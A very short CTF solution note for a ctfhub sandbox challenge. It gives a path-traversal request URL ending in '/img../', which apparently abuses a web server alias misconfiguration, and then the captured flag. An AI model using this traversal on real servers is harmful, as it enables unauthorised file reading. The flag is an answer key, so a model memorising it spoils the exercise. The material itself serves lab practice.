1.http://challenge-5f90db2d4f54200e.sandbox.ctfhub.com:10080/img../
flag:n1book{afr_2_solved}